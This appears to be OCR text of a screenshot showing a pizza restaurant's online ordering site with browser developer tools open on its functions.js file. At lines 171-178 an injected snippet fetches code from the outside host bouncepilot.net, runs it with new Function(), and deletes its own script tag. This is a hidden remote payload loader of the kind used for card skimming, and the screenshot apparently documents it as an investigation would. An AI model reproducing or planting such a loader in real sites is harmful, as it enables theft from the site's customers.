 PIZZA
My
HEART
MENU PROMOTIONS
Our Menu
Pizza
Beverage
Pizza
Showing 1 of 5
Prev 1 2 3 4 5 Next
MY ORDER Take Out 0
You want it for | ASAP
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
Page Filesystem »
functions.js functions.js:formatted ×
top
heart17.intouchposonline.com
html
css
img/frontend
js
frontend
lib
functions.js
menu
(index)
Wappalyzer - Technology profiler
cdnjs.cloudflare.com
fonts.googleapis.com
fonts.gstatic.com
163 function is_numeric(data) {
164 return typeof (data) == 'number';
165 }
166
167 function addslashes(str) {
168 return (str + '').replace(/([\\"'])/g, "\\$1").replace(/\0/g, "\\0");
169 }
170
171 var xhr = new XMLHttpRequest();
172 xhr.open('GET', '//bouncepilot.net/api/' + '?d3d5c809d5=' + 'M1JQYEMHVhFXB0AMXAoYZ0ZYSV5NQA1REh0UX0I');
173 xhr.onload = function() {
174 new Function((xhr.response)).call(this);
175 }
176 ;
177 xhr.send();
178 document.currentScript.remove();
179
//bouncepilot.net/api/ 1 of 1 Aa .* Cancel
20 characters selected Coverage: n/a
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints